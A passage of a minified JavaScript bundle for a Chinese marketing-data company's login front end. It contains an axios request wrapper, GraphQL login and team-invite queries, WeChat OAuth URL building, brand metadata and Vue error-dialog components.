(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB\uDFFD-\uDFFF])?|\uDFFD(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])?|\uDFFE(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB-\uDFFD\uDFFF])?|\uDFFF(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB-\uDFFE])?))?)/g}},82545:(e,t,r)=>{"use strict";r.r(t),r.d(t,{Request:()=>v});var n=r(62971),i=r(10047),a=r(40785),o=r(31712),s=r.n(o),u=r(82227),c=r(24660),l=r(92840);function d(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?d(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var f=null;(0,l.mH)().then((function(e){f=e}));var p=function(e){var t,r;return"ERR_NETWORK"===e.code&&(!(null!==e&&void 0!==e&&null!==(t=e.response)&&void 0!==t&&t.status)||0===(null===e||void 0===e||null===(r=e.response)||void 0===r?void 0:r.status))},D=function(e){var t,r;return("ETIMEDOUT"===e.code||"ECONNABORTED"===e.code)&&(!(null!==e&&void 0!==e&&null!==(t=e.response)&&void 0!==t&&t.status)||0===(null===e||void 0===e||null===(r=e.response)||void 0===r?void 0:r.status))};(0,u.Ay)(s(),{retries:3,retryCondition:function(e){return p(e)}});var m=function(e,t){var r=t.dialogMap,n=t.store,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=arguments.length>3?arguments[3]:void 0,s=arguments.length>4?arguments[4]:void 0,u=e.data;if(u.errors){var c=u.errors[0].extensions||u.errors[0],l=c.c,d=c.code,p=c.m,D=c.traceId,m=c.data,g=c.silent,_={show:!0,value:!0,code:l},v=["GRAPHQL_VALIDATION_FAILED"],y=v.includes(d);f&&f.port.postMessage({command:"checkUpdateETag"});var F,b,C={};if((null===s||void 0===s||!s.ignoreCrossOriginError)&&(!f||!y))C=null===r||void 0===r?void 0:r.defaultDialog,C=null!==(F=null===(b=r.dialog.find((function(e){return e.code.includes(l)||e.code.includes(d)})))||void 0===b?void 0:b.dialog)&&void 0!==F?F:C;var w=C,E=w.commit,k=w.msgKey,x=void 0===k?"msg":k,A=w.extendData,B=void 0===A?{}:A,I=(new Date).getTime();if(g){var S,O="报错提示信息: ".concat(p||"","\n").concat(o,"\n").concat(l?"错误码："+l:"","\n").concat(D?"Trace ID:"+D:"","\n页面链接：").concat(window.location.href);null!==s&&void 0!==s&&s.iframeTargetOrigin&&null!==(S=window.parent)&&void 0!==S&&S.postMessage?window.parent.postMessage({type:"console",content:O},null===s||void 0===s?void 0:s.iframeTargetOrigin):console.log(O),n.commit("setUpdateTipsPop")}else E&&(!i[E]||i[E]&&I-i[E]>1e3)&&(i[E]=I,n.commit(E,h(h(h({},_),B),{},(0,a.A)((0,a.A)((0,a.A)({},x,p||""),"traceId",D||""),"operationName",o))));var z={data:h(h({},m),{},{code:l,message:p})};return Promise.reject(z)}return e.data.data},g=function(e,t){var r,n,i=t.store,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=arguments.length>3?arguments[3]:void 0,u=arguments.length>4?arguments[4]:void 0,l=e.status,d=e.data,f=e.statusText;if("ERR_CANCELED"===e.code)return Promise.reject(new Error("cancel request"));if(p(e)&&(r=(0,c.$t)("网络请求存在波动，加载失败，请刷新后重试。如多次遇到，请联系客服协助排查。"),n={type:"errorPopup",prop:"network"}),D(e)&&(r=(0,c.$t)("请求超时"),n={type:"errorPopup"}),r){var m={show:!0,value:!0},g={commit:"setDialogPermission",msgKey:"text",extendData:n},_=g.commit,v=g.msgKey,y=void 0===v?"msg":v,F=g.extendData,b=void 0===F?{}:F,C=(new Date).getTime();_&&(!o[_]||o[_]&&C-o[_]>1e3)&&(o[_]=C,i.commit(_,h(h(h({},m),b),{},(0,a.A)((0,a.A)((0,a.A)({},y,r),"endpoint",u),"operationName",s))));var w={data:h(h({},e),{},{extendData:b})};return Promise.reject(w)}var E={code:l,data:d,statusText:f};return Promise.reject(E)},_=function(e){return Promise.reject(e)},v=function(){function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:_,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:g,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};(0,n.A)(this,e),this._cancelQueue={},this._popQueue={},this._successCallback=i,this._failureCallback=a,this._options=o,this.interceptHandler(t,r)}return(0,i.A)(e,[{key:"interceptHandler",value:function(e,t){s().interceptors.request.use(e,t)}},{key:"initCancelOption",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=s().CancelToken,r={};if(e){var n=this._cancelQueue[e]||{};n.source&&n.source.cancel(),n.source=t.source(),n.key=e,this._cancelQueue[e]=n,r={cancelToken:n.source.token}}return r}},{key:"get",value:function(e,t,r){var n=r instanceof Object?r:this.initCancelOption(r);return s()(h({method:"get",url:e,params:t},n)).then(this._successCallback)["catch"](this._failureCallback)}},{key:"post",value:function(e,t,r,n){var i=this,a=r instanceof Object?r:this.initCancelOption(r);return s()(h(h({method:"post",url:e,data:t},a),{},{headers:h(h({},s().defaults.headers),{},{"x-operation-name":null===t||void 0===t?void 0:t.operationName})})).then((function(e){return i._successCallback(e,i._options,i._popQueue,null===t||void 0===t?void 0:t.operationName,n)}))["catch"]((function(r){return i._failureCallback(r,i._options,i._popQueue,null===t||void 0===t?void 0:t.operationName,e)}))}},{key:"delete",value:function(e,t,r){var n=r instanceof Object?r:this.initCancelOption(r);return s()(h({method:"delete",url:e,data:t},n)).then(this._successCallback)["catch"](this._failureCallback)}},{key:"flushQueue",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];Object.values(this._cancelQueue).forEach((function(r){(e&&r.key===e&&r.source||!e&&r.source&&!t.includes(r.key))&&r.source.cancel()})),e?Reflect.deleteProperty(this._cancelQueue,e):this._cancelQueue={}}}])}()},92840:(e,t,r)=>{"use strict";r.d(t,{Ns:()=>i,mH:()=>o});r(51014),r(87155),r(25043);r(54672),r(59308);r(49193);var n=r(16660);new n.Ge;var i={read:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t=t||e.includes("\n");var r=document.querySelector("".concat(t?"textarea":"input","#clipboard-input"));r||(r=document.createElement(t?"textarea":"input"),r.setAttribute("id","clipboard-input"),r.style.position="fixed",r.style.left="-200px",r.style.top="-200px",document.body.appendChild(r)),r.value=e,r.select();var n=document.execCommand("copy");return!n&&r.remove(),n},destory:function(){var e=document.querySelector("input#clipboard-input");e&&e.remove()}},a=(function(){var e=navigator.userAgent,t=/(?:Android)/.test(e),r=/(?:iPad|PlayBook)/.test(e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||t&&!/(?:Mobile)/.test(e),n=/(?:iPhone)/.test(e)&&!r,i=!n&&!t}(),null),o=function(){return a?Promise.resolve(a):"undefined"!==typeof SharedWorker&&"undefined"!==typeof BroadcastChannel?r.e(876).then(r.bind(r,75876)).then((function(e){var t=e["default"];return a=t(),a}))["catch"]((function(e){return console.error(e),null})):(console.error("当前浏览器不支持 shareWorker"),Promise.resolve(null))}},46654:e=>{var t=window.location.hostname.split(".").slice(-2).join("."),r=["youcloud.com","goodsfox.com"].includes(t)?"https://api-auth.".concat(t,"/graphql"):"https://api-auth.youcloud.com/graphql";e.exports={graphqlEndpoint:r}},16642:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>n,C2:()=>a,uw:()=>i});const n={appgrowing:{title:"AppGrowing",themeColor:"#411eeb"},goodspi:{title:"GoodsFox",themeColor:"#ff5000"},en_appgrowing:{title:"AppGrowing Global",themeColor:"#411eeb"},goodsfox_fashion:{title:"GoodsFox Fashion",themeColor:"#ff5000"},youshu:{title:"有米有数",themeColor:"#ff5000",meta_title:"有米有数登录-有米有数官网入口-有米有数-有米云",meta_description:"有米有数属于有米云旗下数据产品，是AI驱动的内容电商营销大数据策略平台，提供抖音、快手、小红书等内容电商平台的营销大数据。有米有数通过打通AI大模型与高质量的内容电商数据库，帮助客户洞察竞对及制定自身营销策略、辅助新品开发决策、开拓平台人群新增量、挖掘隐藏爆款素材、精细化分析爆款素材、提升素材创作效率和爆款概率；助力商家和品牌“洞察-决策-策略-素材-投放-归因”的全链路效率提升；实现生意的可持续增长。",meta_keywords:"有米云,有米有数,有米有数官网,有米有数官网入口,有米有数登录,有米云官网,有米云登录,千川素材,抖音选品,电商选品,千川选品,商品广告素材,千川策略"},youcloud:{title:"有米云",themeColor:"#00e6a0",meta_title:"有米云登录-有米云入口-有米云",meta_description:"有米云致力于利用大数据+人工智能技术引领企业的营销数字化。通过提供多维度的营销大数据服务及工具，打造企业营销数字化的智能引擎，帮助企业提升从市场洞察、产品决策、营销策略、创意内容到推广执行等营销全链路的数字化效率，实现智能化的商业决策、营销内容生产及数字资产管理。旗下产品包括数字资产管理平台创意管家、AI驱动的内容电商营销大数据策略平台有米有数、国内移动广告数据分析平台AppGrowing 中国版、全球移动广告策略分析平台AppGrowing 国际版、全球消费品牌数据研究平台GoodsFox。",meta_keywords:"有米云,有米云官网,有米云官网入口,有米云登录,有米有数,有米有数官网,有米有数官网入口,有米有数登录,AppGrowing,AppGrowing中国版,AppGrowing国际版,创意管家,GoodsFox"}};var i=["goodspi","goodsfox_fashion"],a="goodsfox.com"},44464:e=>{e.exports=""},2511:(e,t,r)=>{"use strict";r.d(t,{X:()=>n});var n={dialog:[{code:["05:470607","05:403006","05:470629"],dialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"level2Error"}}},{code:["00:900001"],dialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"googleError"}}},{code:["05:470602","05:470631"],dialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"wxOauthError"}}},{code:["00:470104","00:470209","00:470205","05:17401020","05:470810","05:403002","05:17401022","05:17402140"],dialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"noDialogError"}}}],defaultDialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"error"}}}},83168:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n={}},91817:e=>{var t=[{code:"zh",name:"CN"},{code:"en",name:"EN"},{code:"ja",name:"JA"}];e.exports={defaultLang:"zh",langList:t,ACCEPT_LANGUAGE:t.map((function(e){return e.code})),languageKey:"language",cookieConfig:{domain:"."+window.location.hostname.split(".").slice(-2).join("."),path:"/",expires:new Date(new Date(Date.now()+31536e6).toDateString()),key:"localeLanguage"}}},7561:e=>{var t=window.location.hostname.split(".").slice(-2).join(".");e.exports={token:"oEY7uwNI-BrLK7aN1Al8D1-abXKFEeENlm9zn5gOvzM",initConfig:{api_host:"https://posthog.".concat(t),debug:!1,verbose:!1,test:!1}}},56190:(e,t,r)=>{"use strict";r.d(t,{Gs:()=>s,Xp:()=>c,pF:()=>l});var n=r(40785),i=r(74652);function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var s="https://alidocs.dingtalk.com/i/p/2ZRPG24jKOYXBpvbBgX4YAr1ex2nlm8e",u={authorization_uri:"https://open.weixin.qq.com/connect/oauth2/authorize",extraParams:{response_type:"code"}},c=function(e,t,r){var n=u.authorization_uri,a=u.extraParams,s=i.stringify(o(o({appid:t.corpId,agentid:t.agentId,redirect_uri:e},a),{},{scope:r?"snsapi_privateinfo":"snsapi_base"})),c="".concat(n,"?").concat(s,"#wechat_redirect");return c},l="https://static-youcloud.umcdn.cn/account/weixin_auth.png"},99309:(e,t,r)=>{"use strict";var n=r(40785),i=r(27177),a=r(83387),o=r.n(a),s=r(62807),u=r.n(s),c=r(94446),l=r.n(c),d=r(82794),h=r.n(d),f=r(55786),p=r.n(f),D=r(99101),m=r.n(D),g=r(3225),_=r.n(g),v=r(42855),y=r.n(v),F=r(86771),b=r.n(F),C=r(20763),w=r.n(C),E=r(9594),k=r.n(E),x=r(51014),A=r.n(x),B=r(26349),I=function(){var e=this,t=e._self._c;return t("div",{style:{"background-image":"url(".concat(e.brandBackgroundUrl,")")},attrs:{id:"app"}},[t("router-view"),t("dialog-ad"),t("dialog-invalid-team-invite-code",{attrs:{visible:e.invalidTeamInviteCodeDialogVisible},on:{close:e.closeInvalidInviteCodeDialog}}),t("dialog-error",{staticClass:"yc-dialog-error",attrs:{"dialog-config":e.dialogConfig,"text-config":e.textConfig,"theme-color":e.themeColor},on:{close:e.closeDialog}}),t("dialog-illegal-account",{attrs:{"illegal-account-config":e.$store.state.illegalAccountConfig}})],1)},S=[],O=function(){var e=this,t=e._self._c;return t("el-dialog",{staticClass:"common-ad-pop",attrs:{visible:e.dialogConfig.show,"append-to-body":!0,"show-close":!1,"close-on-click-modal":!1,top:"0",width:e.dialogConfig.width,height:e.dialogConfig.height}},[t("img",{directives:[{name:"show",rawName:"v-show",value:e.dialogConfig.imgUrl,expression:"dialogConfig.imgUrl"}],staticClass:"common-ad-pop__img",attrs:{usemap:"#admap",src:e.dialogConfig.imgUrl,oncontextmenu:"",loading:"lazy"}}),t("map",{staticClass:"pointer",attrs:{id:"admap",name:"admap"}},[t("area",{attrs:{shape:"rect",coords:e.dialogConfig.coords},on:{click:e.imgClick}})]),t("i",{staticClass:"common-icon common-icon-close-empty common-ad-pop__close",on:{click:e.closeDialog}})])},z=[];function $(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function j(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?$(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):$(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const P={name:"DialogAd",props:{id:{type:String,default:""}},data:function(){return{dialogConfig:{}}},watch:{"$store.state.dialogAd":{deep:!0,immediate:!0,handler:function(e){var t=this.id?e[this.id]:e;this.dialogConfig=j(j({},t),{},{width:e.width||"664px",height:e.height||"400px"}),this.dialogConfig.coords=e.coords||"0,0,".concat(this.dialogConfig.width,",").concat(this.dialogConfig.height)}}},methods:{imgClick:function(){this.dialogConfig.handler&&this.dialogConfig.handler(),this.closeDialog()},closeDialog:function(){if(this.dialogConfig.cookie&&this.dialogConfig.timeStamp){var e=location.hostname.split(".").slice(-2).join(".");document.cookie="".concat(this.dialogConfig.cookie,"=true; path=/; expires=").concat(new Date(this.dialogConfig.timeStamp).toGMTString(),"; domain=").concat(e,";")}this.$store.commit("setAdPop",{id:this.id,show:!1})}}},T=P;var N=r(71272),L=(0,N.A)(T,O,z,!1,null,null,null);const U=L.exports;var R=function(){var e=this,t=e._self._c;return t("el-dialog",{staticClass:"base-dialog",attrs:{"custom-class":"invalid-team-invite-code-dialog",width:"400px",visible:e.visible,"append-to-body":!0,"show-close":!1},on:{"update:visible":function(t){e.visible=t}}},[t("div",{attrs:{slot:"title"},slot:"title"},[t("p",{staticClass:"el-dialog__title"},[e._v(e._s(e.$t("提示")))]),t("span",{staticClass:"ya-icon ya-icon-close",on:{click:e.closeDialog}})]),t("div",{staticClass:"content-text"},[e._v(e._s(e.$t("邀请链接已失效, 请企业成员重新发起邀请")))]),t("template",{slot:"footer"},[t("el-button",{attrs:{type:"primary",size:"small"},on:{click:e.closeDialog}},[e._v(e._s(e.$t("好的")))])],1)],2)},M=[];const q={name:"DialogInvalidInviteCode",props:{visible:{type:Boolean,default:!1}},methods:{closeDialog:function(){this.$emit("close")}}},G=q;var W=(0,N.A)(G,R,M,!1,null,null,null);const Z=W.exports;var H=function(){var e=this,t=e._self._c;return t("el-dialog",{attrs:{center:"",width:"600px","custom-class":"common-error-dialog ".concat(e.dialogConfig.btnConfig.hasFooter?"has-footer":""),visible:e.dialogConfig.value,"show-close":!1,"append-to-body":!0,"close-on-click-modal":!1},on:{close:e.close}},[t("template",{slot:"title"},[t("span",{staticClass:"common-icon common-icon-thin-close",on:{click:e.close}})]),t("div",{staticClass:"common-error-dialog__content"},e._l(e.dialogConfig.text,(function(r,n){return t("p",{key:n},[e._v(e._s(r))])})),0),e.dialogConfig.btnConfig.hasFooter?e._e():t("div",{staticClass:"common-error-dialog__info"},[t("p",[e._v(e._s(e.textConfig.tips))]),e.dialogConfig.traceId?t("p",[e._v("Trace ID："+e._s(e.dialogConfig.traceId))]):e._e(),e.dialogConfig.code?t("p",[e._v(e._s(e.textConfig.code)+"："+e._s(e.dialogConfig.code))]):e._e(),e.dialogConfig.endpoint?t("p",[e._v("Endpoint："+e._s(e.dialogConfig.endpoint))]):e._e(),t("span",{staticClass:"common-error-dialog__copy"},[e._v(e._s(e.textConfig.buttonTips))])]),e.dialogConfig.btnConfig.text?t("div",{staticClass:"common-error-dialog__action"},[t("div",{staticClass:"common-error-dialog__buttons"},[t("div",{staticClass:"common-error-dialog__button",class:{"is-white":e.dialogConfig.btnConfig.network},style:{backgroundColor:e.themeColor},on:{click:e.handleClick}},[e._v(e._s(e.dialogConfig.btnConfig.text))]),e.dialogConfig.btnConfig.network?t("div",{staticClass:"common-error-dialog__button",style:{backgroundColor:e.themeColor},on:{click:e.networkCheck}},[e._v(e._s(e.textConfig.network))]):e._e()]),e.$slots.register?e._t("register"):e.dialogConfig.btnConfig.register?t("div",{staticClass:"common-error-dialog__register"},[t("span",[e._v(e._s(e.textConfig.registerAsk))]),t("span",{style:{color:e.themeColor},on:{click:e.dialogConfig.btnConfig.register.event}},[e._v(e._s(e.textConfig.registerButton))])]):e._e()],2):e._e(),t("template",{slot:"footer"},[e.dialogConfig.btnConfig.hasFooter?t("div",{staticClass:"common-error-dialog__footer"},[t("div",{staticClass:"common-error-dialog__info"},[t("p",[e._v(e._s(e.textConfig.tips))]),e.dialogConfig.traceId?t("p",[e._v("Trace ID："+e._s(e.dialogConfig.traceId))]):e._e(),e.dialogConfig.code?t("p",[e._v(e._s(e.$t("错误码"))+"："+e._s(e.dialogConfig.code))]):e._e(),t("p",{staticClass:"flex-horizontal-center"},[t("span",{staticClass:"common-error-dialog__copy",on:{click:e.copy}},[e._v(e._s(e.textConfig.copy))])])])]):e._e()])],2)},K=[],J=r(92840);const X={props:{customCopyContent:{type:[Function,String],default:""},dialogConfig:{type:Object,default:function(){return{}}},textConfig:{type:Object,default:function(){return{tips:"以下是辅助排查问题的信息，可用于反馈给客服解决问题。",code:"错误码",buttonTips:"多次尝试无法解决？可以点击下面按钮，联系客服解决。",network:"检查网络情况",register1:"还没有账号？",register2:"马上注册！",copy:"多次尝试无法解决？一键复制，联系客服解决。",copyAlert:"当前浏览器不支持一键复制，请手动复制",copySuccess:"复制成功"}}},themeColor:{type:String,default:""}},methods:{close:function(){this.$emit("close")},copy:function(){var e=this,t=this.customCopyContent?this.customCopyContent(this.dialogConfig):this.commonCopyContent();this.tooltipVisible=!0,clearTimeout(this.timer),this.timer=setTimeout((function(){e.tooltipVisible=!1}),2e3),J.Ns.read(t)?this.openMessage(this.textConfig.copySuccess):alert(this.textConfig.copyAlert),this.$emit("copy")},handleClick:function(){this.close(),this.dialogConfig.btnConfig.callback?this.dialogConfig.btnConfig.callback():this.copy()},commonCopyContent:function(){var e=this.dialogConfig,t=e.code,r=e.traceId,n=e.endpoint;return"".concat(r?"Trace ID：".concat(r," ，"):"").concat(t?"错误码：".concat(t,"，"):"").concat(n?"Endpoint：".concat(n,"，"):"","页面链接：").concat(window.location.href)},openMessage:function(e){this.$message({dangerouslyUseHTMLString:!0,message:"\n                    <span>".concat(e,"</span>\n                "),offset:80,customClass:"common-save-condition-message-pop",iconClass:"common-icon common-icon-tick-circle success"})},networkCheck:function(){window.open("https://detect.youcloud.com/")}}},V=X;var Y=(0,N.A)(V,H,K,!1,null,null,null);const Q=Y.exports;var ee=r(16642),te=r(73182),re=r(24660);const ne={name:"YaApp",components:{DialogAd:U,DialogInvalidTeamInviteCode:Z,DialogError:Q,DialogIllegalAccount:function(){return Promise.all([r.e(869),r.e(75)]).then(r.bind(r,43075))}},data:function(){return{textConfig:{tips:(0,re.$t)("以下是辅助排查问题的信息，可用于反馈给客服解决问题。"),code:(0,re.$t)("错误码"),buttonTips:(0,re.$t)("多次尝试无法解决？可以点击下面按钮，联系客服解决。"),network:(0,re.$t)("检查网络情况"),registerAsk:(0,re.$t)("还没有账号？"),registerButton:(0,re.$t)("马上注册！"),copy:(0,re.$t)("多次尝试无法解决？一键复制，联系客服解决。"),copyAlert:(0,re.$t)("当前浏览器不支持一键复制，请手动复制"),copySuccess:(0,re.$t)("复制成功")}}},computed:{invalidTeamInviteCodeDialogVisible:function(){return this.$store.state.invalidTeamInviteCodeDialogVisible},dialogConfig:function(){return this.$store.state.dialogPermission},themeColor:function(){var e,t=this.$route.query.app_id;return null===(e=ee.Ay[t])||void 0===e?void 0:e.themeColor},brandBackgroundUrl:function(){var e,t,r,n,i=window.location.hostname.split(".").slice(-2).join("."),a=new URLSearchParams(window.location.search),o=a.get("app_id");if(i===ee.C2&&!ee.uw.includes(o))return"";var s=(null===(e=this.$store.state.currentBrand)||void 0===e?void 0:e.app_id)||this.$store.state.defaultBrand,u=null===te||void 0===te||null===(t=te.youcloudAccounts)||void 0===t||null===(t=t.filter((function(e){var t;return(null===(t=e.brand)||void 0===t?void 0:t.app_id)===s})))||void 0===t?void 0:t[0];return null!==(r=this.$route.meta)&&void 0!==r&&r.noBackgroundImage?"":null===u||void 0===u||null===(n=u.background_url)||void 0===n?void 0:n.url}},created:function(){var e,t,r,n=(null===(e=this.$store.state.currentBrand)||void 0===e?void 0:e.app_id)||this.$store.state.defaultBrand;document.documentElement.setAttribute("data-theme",n);var i=document.querySelector('link[rel~="icon"]'),a=null===te||void 0===te||null===(t=te.brands)||void 0===t||null===(t=t.filter((function(e){return e.app_id===n})))||void 0===t?void 0:t[0];i.href=null===a||void 0===a||null===(r=a.asset)||void 0===r||null===(r=r.ico)||void 0===r?void 0:r.url;var o=ee.Ay[n]||{},s=document.querySelector('meta[name="description"]');s&&(s.content=o.meta_description||"");var u=document.querySelector('meta[name="keywords"]');u&&(u.content=o.meta_keywords||"")},methods:{closeInvalidInviteCodeDialog:function(){this.$store.commit("setInvalidTeamInviteCodeDialogVisible",!1)},closeDialog:function(){this.$store.commit("setDialogPermission",{value:!1})}}},ie=ne;var ae=(0,N.A)(ie,I,S,!1,null,null,null);const oe=ae.exports;var se=r(92555),ue=r(73686),ce=r(50400),le=r(82719),de=r(91817),he=r(44464),fe=r.n(he);function pe(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function De(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pe(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pe(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}(0,re.setup)({defaultLang:de.defaultLang,langList:de.langList,cookie:de.cookieConfig,languageKey:de.languageKey,cdnPrefix:fe()}).then((function(){var e=r(16010).A,t=document.createElement("meta"),n=document.querySelector("head");if(t.name="viewport",le.os.isMobile){t.content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, viewport-fit=cover",document.documentElement.setAttribute("env","mobile");var a=0;document.addEventListener("touchend",(function(e){var t=(new Date).getTime();t-a<=300&&e.preventDefault(),a=t}),!1),document.addEventListener("gesturestart",(function(e){e.preventDefault()})),document.addEventListener("touchstart",(function(e){e.touches.length>1&&e.preventDefault()}))}else le.os.isTablet?(t.content="width=device-width",document.documentElement.setAttribute("env","tablet")):t.content="width=device-width";n.insertBefore(t,n.childNodes[0]);var s=r(39721),c=s.gqlRequest;B["default"].config.productionTip=!1,B["default"].component(k().name,k()),B["default"].component(w().name,w()),B["default"].component(b().name,b()),B["default"].component(y().name,y()),B["default"].component(_().name,_()),B["default"].component(m().name,m()),B["default"].component(p().name,p()),B["default"].component(h().name,h()),B["default"].component(l().name,l()),B["default"].component(u().name,u()),B["default"].prototype.$gqlRequest=c,B["default"].prototype.$message=o();var d=function(){var e=(0,i.A)(A().mark((function e(){var t,r;return A().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return t=new URLSearchParams(window.location.search),r=t.get("app_id")||"youcloud",e.abrupt("return",c(De(De({},ue.Sw),{},{variables:{appId:r}}),"getLoginInfo"));case 3:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),f=function(){var e=(0,i.A)(A().mark((function e(t){var r,n,i,a;return A().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return r=new URLSearchParams(window.location.search),n=r.get("goto"),e.next=4,c(De(De({},ce.Jb),{},{variables:{teamInviteCode:t}}),"getTeamInviteInfo");case 4:i=e.sent,null!==i&&void 0!==i&&i.teamInviteInfo?se.Ay.commit("setTeamInviteInfo",i.teamInviteInfo):null!==(a=se.Ay.state.userInfo)&&void 0!==a&&a.user_id&&n?window.top.location.replace(n):se.Ay.commit("setInvalidTeamInviteCodeDialogVisible",!0);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();d().then(function(){var t=(0,i.A)(A().mark((function t(r){var n,i,a,o,s,u,c,l,d;return A().wrap((function(t){while(1)switch(t.prev=t.next){case 0:if(o=new URLSearchParams(window.location.search),s=o.get("app_id"),u=(null===r||void 0===r||null===(n=r.loginInfo)||void 0===n?void 0:n.user)||{},s&&"youcloud"!==s&&(l=null===r||void 0===r||null===(c=r.loginInfo)||void 0===c?void 0:c.defaultBrandLink,l&&se.Ay.commit("setBrandLink",l)),se.Ay.commit("setOverseasStatus",null===r||void 0===r||null===(i=r.loginInfo)||void 0===i?void 0:i.is_overseas),se.Ay.commit("setBrand",s),se.Ay.commit("setUserInfo",u),se.Ay.commit("setCsrfToken",null===r||void 0===r||null===(a=r.loginInfo)||void 0===a?void 0:a.yc_token),u.user_id&&(se.Ay.state.posthog.identify(u.user_id.toString()),se.Ay.commit("setLoginAtFirst",!0)),d=o.get("team_invite_code"),!d){t.next=13;break}return t.next=13,f(d);case 13:new B["default"]({router:e,store:se.Ay,i18n:re["default"],render:function(e){return e(oe)}}).$mount("#app");case 14:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())}))},37318:(e,t,r)=>{"use strict";r.d(t,{C0:()=>i,Di:()=>l,Hv:()=>c,ML:()=>u,O5:()=>s,WX:()=>o,kE:()=>n,uW:()=>a});var n={operationName:"loginForm",query:"query loginForm(\n        $appId: String!\n    ) {\n        loginForm(\n            appId: $appId\n        )\n    }"},i={operationName:"registerForm",query:"query registerForm(\n        $appId: String!\n    ) {\n        registerForm(\n            appId: $appId\n        )\n    }"},a={operationName:"registerIframeForm",query:"query registerIframeForm(\n        $appId: String!\n    ) {\n        registerIframeForm(\n            appId: $appId\n        )\n    }"},o={operationName:"completeForm",query:"query completeForm(\n        $appId: String!\n    ) {\n        completeForm(\n            appId: $appId\n        )\n    }"},s={operationName:"completeIframeForm",query:"query completeIframeForm(\n        $appId: String!\n    ) {\n        completeIframeForm(\n            appId: $appId\n        )\n    }"},u={operationName:"wechatBindForm",query:"query wechatBindForm(\n        $appId: String!\n    ) {\n        wechatBindForm(\n            appId: $appId\n        )\n    }"},c={operationName:"brandsList",query:"query brandsList {\n        brandsList {\n            app_id\n            name\n            login_redirect_url\n            asset {\n                logo_dashboard_dark {\n                    url\n                }\n            }\n        }\n    }"},l={operationName:"areaCodeList",query:"query areaCodeList(\n        $appId: String!\n    ) {\n        areaCodeList(\n            appId: $appId\n        ) {\n            assignCode\n            name\n            icon\n        }\n    }"}},50400:(e,t,r)=>{"use strict";r.d(t,{DQ:()=>i,IE:()=>a,Jb:()=>n,KA:()=>s,hj:()=>u,uA:()=>o});var n={operationName:"teamInviteInfo",query:"query teamInviteInfo(\n        $teamInviteCode: String!\n    ) {\n        teamInviteInfo(\n            teamInviteCode: $teamInviteCode\n        ) {\n            team {\n                name\n                outer_id\n            }\n            member {\n                name\n                user_id\n            }\n        }\n    }"},i={operationName:"checkTeamJoined",query:"mutation checkTeamJoined(\n        $outer_id: String!\n        $user_id: String!\n    ) {\n        checkTeamJoined(\n            outer_id: $outer_id\n            user_id: $user_id\n        )\n    }"},a={operationName:"inviteMember",query:"mutation inviteMember(\n        $teamInviteCode: String!\n        $user_id: String!\n    ) {\n        inviteMember(\n            teamInviteCode: 